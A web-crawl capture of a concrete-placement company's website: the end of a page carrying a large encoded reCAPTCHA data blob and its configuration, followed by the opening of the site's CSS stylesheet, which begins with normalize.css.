0UsOhw5vDqcO1agszcsOowox8wo7DtHXCgsK5wqpeVMOUY8OwBsO7wpfCmMOmek9gw5Euw4QawoHCgnbCkMKdDMONw5/DmykVwqk5wptiwpNHwo/[base64]/CvsOMw5/Ck8Kuw7PDnsOXw70xwphyJsOSwpFVKwvDgcOce8OUwpkmw6XCmVvCpMO2w4PDpCXDssKORCZhw4/DmDNQbyNMOBlgRm94w57DuQZ+JcOwHMKoAydEfMKWw5rCmhRWUTHCvRdKHkgvGiDCvyPDvFXCgxzCtsOmHsOaF8OoC8KDFsKvVVgtbgN9Y8OlNnAkwqvCosOjR8OYwoBow4xkw6/DjsOYw58FwpbCuDvCl8O0bcOkwr1tYVUpMDrCpGslABXDgjfCtX8nw58Sw4XCtxsQSsOUQcOYd8KDw67DsHp6D0XCrsOnwrkEw6NjwrnCk8KGwpdkW0okAsOhfsOMwpljw4Bcwo0AU8O8w75Hwqhdwq0GwrjDu8OFLcK8VQk1wp/CosKiPcK1fDLCt8K/w5fDisOrw6cgUsKewrzCmAzDpMOvw5/[base64]/w7EWQBFEdVUaJHYvcMOWXy0Mw7t8w5/CvMO/wrhoByl6w4scPg5LwpTDqcOKY0TClQh4ScK3b2srZsOrwpDCmsK+wqUJV8KZeEEjAMKydsOewp0RUcKAUiTCrcKawpjDrcObOcKzbxbDi8K1w5PCpWbDjMKMw5Eiw58ewqTCmcKZw4tTbxQoG8Ocw7ItwrHCmi0qwqA/RcOnw7wFwocoFsORdMKFw5zDv8KobcKEwqwDw5rDkcKiIRs5bMK/[base64]/DnsKCwpwSw7IQCsKow4HChDrCmcKew4BywrzCtibCpREtXEnCrVYUTcKlEMK5I8ODfMOBE8OmZ2zDl8KNOcOMw7/Dk8KUEMOww6JSCS7CtVfDiXvCicOcw5YKKmXCpmrCp2ZLwrpjw5tlw5hkaFRwwrYKNMOSw5xkwqtpLwXCs8OCw5bCnsOww78UaVLChSIUN8KzZsOVw74lwozCgsOjBcOew4/CtljDvBzCoU7CiWXDr8KMAVzDgBNvOXTCh8Oywo3DvMKgwpHCu8OTwpnCgRJJfHx2wovDtUhpR28XDFswAMO7wq/Ci0MrwrXDnDVYwpRAaMOJHsOpwovDpcO4Vh/[base64]/DssK3w5hYwrHDm1vDr3jDnWnCgcOhwoHDowDDiMKtXcObGwfDiMK8HsOoLHwLN8KGQ8KWw6TDisK2LsKhwrLDgcK9f8O/w6dgw6/[base64]/w6kcw77DpMOBdMKHZMOjP0PCgcOvQm/Du8KgMCk+N8OXwo3DgjTDhzIhOsKOdRnDj8K7eCM8PMOBw77DkMOzHW5lwozDvwnDv8KKw4bCh8OQwo5lwq7CgRglw5RUwoVrw4U+XjDCo8K5wo81wqNXXUQWw5JLasORw5vCiHxBYsOCCsKJcsK2wrzDtcOzVsOhDsKxw4fDuDvDkATDoB3DqMK6wr/[base64]/K8K3wr5zIMO9MWzDsMKswpZfwp/CpsKDeRbDo8Ofwrs7wpoJwoLClHQIWcKHThdTRhvDg8KvAkB9w4HDlcOZC8OSwonCkigzGcKwR8KrwqfCl3wiAXLChRB3e8KAN8KOw6EXDwbChMKkMBJoVR5nHx5JJMK2DDzDjmzCqEMowr7Dilh/w4VRwqvCuTjDmClNVjrDvsOPG3jDl1tew6bDtTLCl8O/[base64]/Dm8OBL8Kfwp5DDMOeHsOJV05swo/[base64]/DnsObw71UVyLCpHxEMQHCqcKFUkJDw7vCpsKCeE4qYcKDSWXDucKCH1XDlsKYwq9jAnhKGMO9M8KLMARUKFLDoCDDgRQQw5nCk8KJw6kXCAvCrwsBDcKtw6/[base64]/Dqx7Cg8O/[base64]/[base64]/DsTfCp0YEb8OWw4gowo5Jwp1uQ3jCksO3cFsRFsObcGspwrwrGnbCg8KGw6wYLcOjwr0mwonDpcK8w4QRw5vCliXCh8OTwoctw4DDtsK/wotkwpUyQ8K3EcOHSSdFwrfCosOTw5jDrw3CgTwAw4/DpSMLacORLmRow4k/w4AKCk3DqTRcw6AEw6DCucKfwoXChyt7M8Kuw5PCm8KCEsOCLMO3w7IPwpnCosOXf8OyY8OqScKlcCXCsyFKw7/Dj8KBw7vDgQrCnMO+w71cLXHDomtMw51nan/CoyHDgcOeVFx+d8OXLsKYwr/DqF07w5zCkDDDkCPDhsOYwrMaf0DCrsKrbRdDwq04wr84w7DCmsKZXDVjwr3Ck8Kfw7EGV13DnMOrw7XClEZuw7jDkMKzPxE1e8OrEMOOw4bDkRDCksOTwobCicKDFsO0GMKkDcOOw5/ClEjDp0ldwr/[base64]/RxHDtAV+w5cJYsKhwr3DmcO2A8OEwoPCn8K4HXPCsWnCiDPCm3XDtltww50HZcOlSMK8w6gzfsKswqrDucKhw7AeAFPDtsOBQWdvEsO9ecOIbSPCgknCiMOuw7Eda3bCnhFDw5IbD8O1V0ttwqfCgcOLLcKPwpTDixl/[base64]/DssOCJFl/Qx/CtSkwwrwewqpbMMK1w6vDicORw7EswqIuRT4UFF7CtcK2fhjDjcObAsK+Uy3DnMKZw67Dh8O8DcOjwqcYZzQdwojDnMOiXA7CuMKhw5TDkMO0wro/IcOSV0cqB296EcOgKsKXbsO2eTnCqQnDrcOsw7tlcSfDk8Omwo/DuDxGSMODwqEOw6tLw7U9woXCulMzaWfDu3HDq8O+YcOyw5l4wpLDhMOnwrjDicOeBk4xZEjDtUAvwr3CuTAeC8OQN8KKwrLDvsORwrjChMKfwpgRUcOqwqPCocK8e8Kgw6QoKcK8w6vCicKRD8KNPgzDikLDosK+wpVGQGB3YsKLw5/CvsKAwotQw79nw4EBwp5Awq8gw6lsAMKeLVYswqvCgMOhwo3CoMKaRyIwwpXCucOww7hHSBzCp8OrwoQTdsKXTQFhDMKBKyZqw59iMsOzPz9SZ8Kgw4FnMcOyYzbCtzEww7t7wpPDvcOCw5TCnVfCj8KbBsKTwpbCucKTXADDnMK/[base64]/C2FmfsOGXcK1w5TCu1TCvcKfDcOBw5jCmsKNwpdgB0XCiMKDwqFJw4rCg8O+TMK1UcKJw47Dk8OQwolrYsK1Z8OGYMOmwohBw7p0ext9eSTCocKbJXnDs8O8w75rw4DDhMOSdT/[base64]/w5HClcO5w54TTsOKw70sRijDp8Kew4MfwqQpWsOgwpF/LcKBwrnCoHzDjSjCicOGwpVSUykyw6pWQ8KhOUUrw4ILDMKGw5XDv0BKbsOfY8KsJcK9S8O+bTXDjEDClsKeRMOzJHlEw6YmLg/Dq8KHwrAQdsOFKcK5w5TCozDCrQ/[base64]/w47CtTUIwrUxTQgOfAbCvExBwrbDpsKcTsK/PsOAeFXCv8Knw4vDj8Kmw5xuwq1pGQLClRTDjC9/wqfCkUcCKGbDnXZtdzsRw4vDj8KXw6N0wpTCqcK8FsOTAMKOecKAH2V+wr/DsjnCsirDvF/CjkPCmsK9IcO/R3EzGkhCLMOBw7xBw41UfMKnwq/DhVUjAWVWw73CjxUMRSnCmwg0wrXCpTs0D8KkT8KMwpvClEhbw5g0w7XCm8O3wpnCvyNKwqR3wrc8wpPDtUEBwokLAH0mw7IPOsOxw4rDkwMNw4k0CsOnwq/Cv8KwwobCmVAhSCMPSwHDnsOtIDHCsBU5XcKjK8OswrMew6bChcOfKE1MbcKgQ8KXXsOzw4ZLw67DkMK3Y8KVL8OVwooxeDwxwoQDwrlzfRwFBw/Cr8KBdWbDuMKTwr/[base64]/w5fDjcORw6HCscK1AcOhwqFTw73CsgTDtsKXwq/DucOHwqQpwo51X193woE1BMOgNsOvwoUywo3DoMO+wrNmMi3ChsKJw7jChDnCpMK+I8O+wqjDqMO0w7LCh8Kww6DDh2lGKUlhGsOxXHXCuSrCsgYRRAJid8Oiw5bDuMKBUcKIw4AvMcKTIMKzwp0Gw5VTYsKEwpo9wrrCnQcJfSVHwqbCt2/CpMO3M0nDucKMwrsuw4rCmQHDtUMdw6oKWcKOwpA/w44+FEzDjcKNw7sSw6XDkB3CjilBAF7CtcOENQBxwp8gwpwpXGHDo07Dr8Ktw6N/wqrDo11gw4lzwrxSZXbCj8KCwq4wwoQRwrpOw7pnw6lKwpkwbQcdwqHCqRDDt8KAwqvDkUogLcKzw5XDi8KzAFUSIyzCo8K1XwPDkcOebcO2wp3Chx5JBcK8wqEkA8OgwoVcTsKKEsKUXWNDwpLDj8OiwojDkVMzwq9Ewr/[base64]/[base64]/BcOgcmvDuMKlGyxjw7UVOMKkTcKmNHJDFMOgw5bDhGoswoYvwrzDkWDDuy3Dlg0qYC3CgMOuw6fDtMKmLFrCjcOxRAIuP1kkw5TDlMKVZcKqPTXCvsO3RShnWzgpw4kQNcKgwqXCnMKMwoVIAsO4YT5Lw4vCmQsEKMKlwpHDnWQuUW09w5/DvcKDM8OJwqnDpC8/JMOFZgnDrAvCslApwrQhM8OAAcOUwrzCo2TDs3keT8OSwqpfM8Okw6LDgcOPwpN/LD4Vwo7CgsKVZhIsFQzCtSJcSMOWcMOfPkVywrnDmAPDncO7UcK0AMOkHsOPbMOPIsOPwpcKw49hAkPDlzsAa37DlHbCvT8twpJtUz5QBiIUbVDCqMKya8OVWMKZw4DCohHCpS3Cr8OcwqnDqGNvw6/[base64]/wo3CgkXDoz3CgMOlwoFewrrCmMKpDF3Dt2/DribDg8OwwpPDlBbDtnQDw6M/B8OTX8Ohw6DDnjrDu0DDqDnDkwlcCEdRwpYZwoTCgF0xXMK1HsOYw5BudjURwqsqd2LDtTzDu8ORw4bDvsKTwrARwox1w4kMb8OJwq53wp/DvMKbw74Ww7TCp8K5bsO5c8K/E8OqKzEmwrMFw71UPMOdwoMFXQDDocKKPsKJVz7ChcO+wonDtSDCt8Kww7cSwoxnwpcpw53Cnyg6IMO4UElgM8Ktw7x3BEIGwprCnTDCsThDw57DhkfCt3DCgVJ9w54hwqXCuUlTKnzDvlfChsK7w5Nlw78vP8Oow4jDlVfDpMOXwp1/[base64]/[base64]/DrsKHUAjDlDDDscKVEgnCkVrDmsK5woMtL8O8OAx8w6ERw4jDn8Kfw7dAPS4Ow6bDmMKgK8Opwr7Dt8Oyw609wpQxLxZtIgTDpsKCeWDDjMO7wrTDnn3CphLCpMK0KMKPw5V9wo/CtStFETZVw4HCjwHCm8KZw7XCkjcHwp07wqJCKMKyw5DDkMOeIsKVwqhUw7NUw58JTWl7By/CikzDsU/[base64]/Dr8Khw7J9woPDlxXCrcKBwoAiVTxhFzgywqPCtcKtasOGY8KPNWrCmX/DtMK2w5lWw4gsMcKvZis8wrrDl8KNel58WxvCkcKbNnHDtE5vR8KjB8KLYFgowojCl8Kcw6rDuDRfB8OmwovCqMKqw400w4h0w4F5wpDDncOuZcK/CcKrw45LwpgyL8OsGVIjwovCsxMywqPCoDIAw6zDkXrCkwoaw7jCqcOXwrt7ATDDksOOwqk4HcO5BMO7w4UDYMKZKkQLK2jDt8KKAMOWFMOEaD5RfsK8OMOFXhd/[base64]/wqrCocKiw44wfMKPdGjClcKiJcK0acOdwq/DuU9Yw5JNwpE7C8KRVhrCksKww4DCs0XDr8KIwrrDg8KtdTcDw7bCkMKtwqrDq0FTw4l3U8Kywr0IJsOUw5UtwoZEBHVWRwPDmCZJOUFQw4g9wpTDtMKFwqPDoCd3wol3wo4bEHsKwqrCj8KoYcOoAsOvXcO/[base64]/w57DlWRMPCsHRsKUdADDsMKJw6rDgsKUXFHCrsOSAFbDisKIAFfDoRpBwpvCt1EbwrfDuRZLPVPDq8OZcGgteClawrPDoFtSLBMnwpNpGcOAwqcpa8KqwqM+w7c+UsOvwp3DvV4xwonDt2LCosOkWl/DjMKBacOgccKVwqfDo8KqIzs6wofDu1coH8Krw60QYgLCkCAZw4ASJj0cwqfCi0EGw7TCnMKbbcOywoLCgiXCvmE7w6PDphpeSyllQlfDpixdMsKII1/Dl8O9woJFbDZcw60Gwr83MVXCsMKECHpMMm00wqPCjMOfPwHCrX/[base64]/DpzfCnl5SVVs9woHDiVvCrsOGHDnCpsKJS8K3dsKsTUvCisKuwrrDmMKkIwPClkTDkDEJwofCgcKNw4XDnsKdwoRtTyjCosK9wpBVE8OVwqXDpRbDoMOOwrbDpGRUR8O8wqEzUsKmwqPCllgoC3fDm0Q9wr3DsMK/[base64]/[base64]/aGLCljkTw78Nw5LDvsObLX3DscO/NHLDt8Kow7jCgMOjw7zCr8KhXsOXJHfDlsKVKcKbwoAnYDHDt8Oxw5EOX8K1wovDuSIOSMOCcMK8wpjDqMOITCrCk8K0QcKvw7PDqVfChjvDtsKNCAQjw7jDhsKKXX4MwoV4w7I/HMOcw7F4CMKnw4DDqznCh1NhIcKZw7/CtRxJw6TCuTJrw5EXw48yw7Ilcl3DkwDCvk7DgsOEIcKqTMOgw5nCmcOywqcewqnCssKwKcOJwpsCwoJuEi0vIUcKwpvCk8OfIC3DjsObdcKmMsOfHC7CncKywoTDg2siKxLDj8KNRMOJwo0mYj/Dql14wrLDuDjCiSHDmMOPEsOBTFLDgjrCtRfCj8Ovw6jCtMOVwq7DpCc7wqbCtMKVPMOqw61XQ8KXWcKZw4Q/[base64]/Cjw5wGMKjIMO0wovDo8OPPEnCjXvCnMOIOsK/flTCnMOkwonDqMO0RGXDkV1MwqkRw7TClFUCwpoBHBrDjsKABcOPwovCij8dwp4IDQHCpRnCkQwDNsOeLAXDkTjDkhPDq8K5f8KEcF/DscOsJTxMVsKsc2jChMKbRsO4R8OmwrFKSgTDksKPLsOBFsOJwobDnMKgwr/[base64]/Dq8OUw4ULHHjDlS/Ct8K3eB1wEsO7N8Kmw4TCpMKQAUw/wqEtw4jCisOvcsK6esKFwq0mEivDlGAZT8OAw458w4/[base64]/ClWXDpUvDjsOBwr3DqhfCosKLw6bCtMKWElwQE8OcwpLDqMOzTkLChX/Cn8KuBHLDrsKVCcOUwpPDoVXDq8OYw5bDoiROw4wuw4HCrsObw67DtEV2bmrDp1jDpMKYJ8KKJRJQOhEsLMKzwokKwprCln03w6V+wrZrMGRVw70gGwjCgEzDmgF/wpVww73CqsKLXMK/AS4Awr/Cv8OoPBlmwogVw7N5IjfCrMKGw5cyHMKlwqHCimdtP8OGworDt2lPwqJwJcOYRXnCpnTChsOqw7plw7DCiMKewqDDosKlSFvCk8KjwphLa8OlwpbDpyEywoEMaEIEwokFwqrDmcO7cg8Zw4hpw63DssKaAcOdw41/[base64]/ChcKBVBrDmjIQV8KpwoLDiFLCgMOswrt8w7x2BkNzFn5VwonCicKvwrMcLXLDrULDtcOUw4rCjDbDmMObfgLDrcOzZsKaFMOvw7/CrArCh8OKwpzCj17CmMKMw7nDmMKEw69Bw7R0V8O7SXbCscOEwqbDkkfCusKbwrjDugkiFsOZw57Dq1fCgV7CgsKfJ2nDhUPDjMOuYn3ClHgMWsK+wqjDlQkJXibCgcKsw6Q4flcWwoTDtRXDrl9wEHksw4jDuFwbHUJ9IVfDonACwp/DuV7CoCLDhcKtwozDhVMewqFVSsOTw5HDuMKQwqPDt0EXw5Vkw5DDvMKwNEI8wqrDlsOawoDCtQLCqcKfDwxiwodfUglRw6HDjBAQw45Cw4tAeMOjch4XwpFLDcO8w7ULCsKEw4LDosOXwrAvwoPCv8O3fMOHwojDhcOzYMOHSMKVwocOwp3CnWJQEW/DlwlWNkfDj8K9wrXDssOrwqrCpsKTwqzCgVlqw7nDpsKXwqbDqDtmcMO9UiVVf3/Dnm/[base64]/WsK1DcOSAMKWBHTCvcOHwpPCjMKSw7bDtDddw4JNw792wq83YcKuwp0pBGvCrMOZYX/CgjovKyQTVk7DksKVw4fCtMOcwrXCtFjDtTdjex/Ct2MkD8KYwpjDosO+wr/Do8OUIcO8RyTDscKXw5U/[base64]/AsKnwod0XcOedhtCwrBPw5XDgTrDiWM7LXXCt0jDsx9sw6kTwqzCi1M8w4jDr8KLwosyD3jDgGXDvsOvKHLDl8O/wrI2PsOBwpjDoyEzw7ULwp3CpsOjw6sqw6ljM1HCqxYhw7R+wrLDtsOqBH7CnlQVIBvCnMOuwp4Jw5rDjFvDqsOLw67DnMKOGX8ZwpZuw4cjEcOEU8Kcw6TCgMOFw6bDr8O8w7lbe2jCuyRvDFEZwrtAF8OBw4gMwoVkwr7DlMKTRMOWAC3CuHrCnkLCpMO/XkEXw4jCi8OLUBjDn1kBwqzCpcKqw6LDoFg9wrtrDFPDuMOFwoFcw7wtwq4Aw7TCoTLDocObXSXDn3gWGTDDj8OXw4bChcKaSHR/[base64]/Cs8OGw5tZw5LCqsOiwpTDk8KERyvDg17DiyoQLS10G2/Cg8OnRsKaVMKgBMONC8OPWsKvMsORw6rCgQcJVsOCd28rwqXCuxHCt8Kqw63ChibCvw4gw609woLClmwowrzCksKUwpnDrEnDn1nDqxLDhUxew5/CgVJAKcKgBCrDlsOEX8Khw63Ckhwud8KaPk7DtGzCnQEYw44zwr7DtH7ChQ/Di1PDnRF7bsK3LsKNBMK4BibDj8Oywpdiw5jDjsOVwprCv8OwwrbCo8OIwqvDmcOLw59OXFBUFXvCpMKNPF1awrs4w74mwpXCtDvChsOJeyDCgyfCq2jCumtMeS3DmCxQKDEAw4Y2w7k/WBvDq8Ouw6rDksOyHh1Qw4JBNsKMw54KwoRef8O9w5PCnDdnw6FvwpLCoS5Pw7EowpbCshvDuX7CmsOXw47Cj8KNb8OfwpPDsWIMwr16w5w6wpVJeMKGw6lgNRMuI0PCkjvCu8O/wqHCghzDpsOMRC7DpMOiw67Dk8OhwoHCp8K3woRiwrIcwr4UPhx1woJowpohw7/DiCPClyBXHw1iw4TDoDB0wrTDlsO+w5LDmV0/[base64]/DnxUGWcOXZ8OzwqA9w4QRw5NTw7tfMsOhUm/CgENPw5EAEWd+V3TCtMK8w4JOSsOCw67CusOYw6FzYhFdGcOzw6pAw79bKgQDHW3CmMKfOXPDqsOnw4FfCzHDq8KQwqPCu07DvAbDlcKOdWjDsyMVNVTDnMKhwonCksK2RMObCUp/wro8w4TCr8OYw6nCuw8uYUdIKj9pw41kwqIxw7IKesKswqpXwqN4wqTCgcKAFMKyXGxDaRbCjcOqw40rU8KowoB2eMK4wpcdH8KfKsOAcMKzJsKUwqHDnBrDlcOOB2sqScO1w65EwrnCiVR8Y8KhwpoQZD/DmiV6YzgkGgPDrcKDwr/Cu3XCmMOGwp8Tw4hfwoJsAsKMwpMyw45Ew6zDrngCFsOxw6sGw5EtwrfCtmoTN3/Cs8OhVyhLw77ChcO+wr7CvmrDgMKPLXsjOkoswqM7wo/DpBHConJhwrAwYXzCmsKyN8OpYcO5wojDp8KOwqXCqgPDmlA6w7jDnsKMwpNYacOoNUvCqMOzYF/DpwFTw7RWw6EvBwzCiE58w6PCg8KCwqAvw483wqrCtwFBG8KNwpIMwq9dw7s+b3HDl17Drnofw5PCmcOxw7zCpFNRwq8wD1/DuzjDi8KTTMOPwqbDmz7Cm8OAwohpwp5fwo9JJUHCohEDAsOOwpYaYBLDncKkwoghw7t5HcO1RMKePAtEwq9Nw6Bsw5kJw5QDw68UwoLDi8KmCcOAT8OewqlDSsKkWcK1w6pswqTCm8Ojw5/[base64]/DmAnOMOwYsKbw5AtJ0PDoUjCi2nDl8OqwrjDsSYLwoHCpWvDokTCv8KZTsK4LMKcwo7CpsOBDsKLwpnClsKlJcOFw7RJwqZsXMKLZMOSBMOqw6l3XE3CsMKqw7/[base64]/BcOVO0rChcKiwrrChsO0wqTCkADCoFgZbg9ywqXDhcOGOMOMMRFkdcO9w61dw4TClsO/wobDssK6wqXDpMKXAn/[base64]/CvsOZYH8TMhfDjsKTw449w6nDviRww4c4RB8TDMKkw6QkCsKONU0UwqXDn8KzwoEJwowhw7Q2R8OCwoTCgMOWHcOUfUcRwqbCjcOLw73DhljDrlHDk8KgZcO2Oi4cw5TCi8OOwpMqLyJtwqzDjQ7Cj8OiUMO8w7tGZ0/DnBbDqz8Qw59VXwllw58Owr3CosOCQGHCjV3Ci8O5SCHCnQnDh8OpwpZpwq/DrsK3IHrDslgxASTDsMK6wrbDoMOTwr9gVsO/VcKAwoB+BmwyecOBwqEiw4MMHEg8IhoIZsOkw7EifxMmYm/DosOMfMO6wofDtmvDuMKlWjnDrk3CoGJxSMODw5kSw7rChcKQwq9dw4BzwrBtT0MiIUcsL3HCmsKodcKpdAYUK8OCwo4RQMOxwodNLcKgIiAYw5RlVsO3wqfClMKscTN8w4l8wqnCrkjCsMKUw6k9NATCu8Ogw7fCiQpCHcK/wpbDgVPDr8KIw7sew65qZ1DCusKIwo/Dn3bDiMOCcMKfJFQowpbDsmIXTAA2wrV2w6jCmcOswqPDq8OdwonDjjTDhsKwwqdewp4sw4FWQcKxw43CiB/[base64]/[base64]/TmjDnV9JOwUTwpFZwqgpEQkmJX8Xw6TCqMO5K8OLw6/DpMOEdsKPwprChzQNVsKYwqMWwo19aSHDl3fDlMKpwojCt8O2w67Cp1JVw7bDumBow75hXHxjdcKGd8KWHMOqwoDCusKHwpTCo8KsG2Ecw7JBCcOBwo7Cm1I/LMOtR8O7e8OSw4/CiMO2w5XDvns4Y8KiLMKpYCMUw6PCg8OvM8KqQMKye1Mww4XCmAlwAyYwwqjCmTzDu8KIw7PChmvCpMOnejDCqMKaT8Klw7DCqgt6Z8K/cMOvJ8KGScOWw5rCmgzCoMKKbSYrwoBKLcO2OUtHPMK5JcOKw7rDhMK1wpLCrcK9IsODfyhewrvChMKjwqo/wr/DsVDDkcOuwp/CrArCpCrDsA91w5XCihYpw7PCkU/DkGBOwrrDmUTDgsOTC37CjcOlwqF8dsKyGHs1BcKYw4tiw5bDgcKCw4XCik1bcMOgw7PDpMKZwrkkwowvQMKzKXTDoErDsMKZwpLCiMKUwoNfwqbDhlzCpGPCqsKfw5pDZmdAU3HDlGzCiiHCk8K/[base64]/CtRg/[base64]/Cs8O9wo8/w63CtGkxeQbDulooGVXDjjU2w5oiNjLCvcO2wrfCnhptw4dgw5PDiMKGwr/CiX7CicOJwrkHwp3CpcOiQ8KiKxUVw58yG8KmeMKURTttccK6wpfCsTzDrG95w51kPMKdwrLDqcOmw4AZbsOlw7nCqUHCtlQtXWY3w4l9EEnCscK5w5loFC5KUFAHwolowq0YS8KEJj9Hwp4/w71wdWfDocK7wr1hw5TDjG9XRcODRXxnAMOIw5jDoMOsBcKsAMOxb8KAw6gJPV1Vw4hpDXTCnzPCusKlwrFmwqFpwpVgJQ3CisKZUVJjwpfDmsKHwoERwpTDksKUw5hJal0hw5kewoLCtsK8b8Otw7VxYcKRw6NLIsOfw7RKNG/[base64]/DkAfDhUzCvFvDm3/CkxDDg8KqwrkJZcKVRD3DlBjCvsO9ecOjSWDDl1TCuHfDnzHCgMO7YyI2wpRHw6rCvsK/w4TDmz7Cl8O7w7bDkMOlPSvDpg7DocOlfcKyV8OzBcKzWMKBw7LCqsOmw5NYZEDCsiHCp8OQTcKTw7jCn8OTGXoOXsO+w78YchskwpFkBSPCq8OkI8KJwrEaasKqw4Mlw4/DssOJw4rDocOowpPCrcKnW0TCngEvwp7DggfClULCgcK5W8KUw55wf8KZw49yacKbw4t2X0Ilw75ywoDClMKIw7rDs8OmYBMOUMO2wrvChFjClsO+ZsK+wq/[base64]/VBYpMcK4HsOLG1A+wo3DnsKqHMOpfmxLw4DCjVrCkHR2NsKoXRdMwp3CgMKGw7nDoEVtw4IMwqvDsj7CpX/CocOBw5/Cvl4fcsOnw7zCnj/CnQUXw5h6wrHDiMOgJA1Ww60bwofDo8OAw5xqIU/DjcOcXcOeKsKWLlUZS30LFsOZw5ceChTDl8KhTcKZRsKlwrjCmMKLwpxwMsKhNsKUJnRpdcKgRcKZG8Knw6BOOsOTwpHDicOlVmTDjVfDjMKNF8KawpA/w4XDl8O+w4fCoMK1BTzDp8OnGCzDhcKrw57DlcKjQG/Do8K2XMKkwpMDwqvCmsOnYzDCjkBVesK0wpHCpjLCmWFSUGDCqsOwG3HCslzCrcOrBgsaFyfDmTnCi8K2UyDDrxPDh8OsScO/w4JMw57DvcO+wrcvw7jDtQdgwrDCnBfDt0bDqcKEwpwhXDHDqsKSw5fCvUjDtMKLDsKAwrVSDcKbATDCnsOXwqLDiE/CgF0gwrM8GXtnNXwFwq8+w43ClVxQWcKXwoV5ScKQw4TCpMOMwprDiixPwo4qw4ASw5s2VSbDuzMVZcKKwrrDgADDhzk+UlnDs8ORLMOsw73CkmjCin9jw4Izwp3DiTHCsg7DgMO6LsK6w4k1DmnDjsOkU8ObMcKOW8OQD8OvO8K/w7LCjnVdw6VoUxIPwp9KwpA3Dn4vL8KBD8OOw5PDvMKcMk7CvhhGe2/DmC7DrU3CvMKqP8KcU2DDjAtAb8KGwrXCncKew7IFW1tmwrU9eTjCj1Vowox7w4pwwrzCulbDhsOJwojDmlPDuih1wovDisKKdMOVF2rDncK2w7k3wp3Cp3cTfcKlB8Kvwr8Cw6oqwps2D8KbbB8Jwq7Du8KVwrfDjGHDl8OlwrM8w75hQDgXw7lJE2tFTsK+wp/Dgw/CpcO4HsOSwol4wrHDvC1+wq7CjMKowrFBD8O4RMKywrBDwp/DjMKhG8KPcSpbw7g3w4nCisOrO8O4wobCpcKnw4/Cr1kANMKyw5wZKwJhwrzCrzHDmCbCo8KfVUHDvgrCn8K8ThlvZDgvIsKZw6BdwoV/HiPDr25jw63Cgj5TwqbDom/[base64]/[base64]/[base64]/Dgy9xwpbDvcKkw75fanrDu3Mjw51WWsOhwoDCuTUfw7gtBcOMwpEgwrcpWThiwosRNCgBEgPCs8Orw4Zpw5LCkV98P8KleMK5woRLGUHChDgCw7wwGsOqwqlYGkTDgMOiwp8nRV01wq3Clwg3FU8mwr5qcMKKVcOUaXNVXcOoGiLDh1HCsjgoBy9VT8O/w6fCqE5ww4cmCnobwqNgQHjCmAjDncOsc0IeQsOQGcKFwq0DwrPCn8KAXWxrw6TCv1JWwqUGPsO9UB89TiYBXsKKw5XDucOBwojCtsO+w5ZHwrhmVl/DnMK+bUfCtxFCwrJfasOew6vCq8KLwoHDlcOYw5BxwqYNwqbCm8KALcOzw4XDs3xIF0vCrsOIwpcvw7E+w4k8w7XCqWIwSEtrOG51FMOEBcOOcMKNwqXCqcKZScOxw51Zwpdbw5g4ci/Csw84fxnCjTTCncKLw7zCvl1NXsOfw4XDhMKTWcOHwrHCuVNEw7vCgHIlw6RpIsKJFBnCnmdAH8OdOMK2WcKpw4kawq0zXMOaw5fCrMOaQHLDvMKzw7nCiMKgw7JZwrUHamIRwo3CsjI\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bbconcreteplacement.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bVNgdAhUcXEJVhJx9uLW2+g99DgFQ4a2f4+xTd/7jAg\\u003d\x22,1,0,null,1,1768987579280,0,0,[251,7,240],null,[119,122],\x22RC-DqFE1jwO-D_ESQ\x22,null,null,null,null,null,\x220dAFcWeA7acg4N05pcPHqJFKgKi1hK8Pht0tJ_3-wft3Xjcla71NivmKwegtIs8mksX5UkRhwIGmZcklJD22ZqrxgvJoPXaqdWRA\x22,1769070379247]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bbconcreteplacement.com/css/main.css?v=1721766091858
body_size: 101957
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

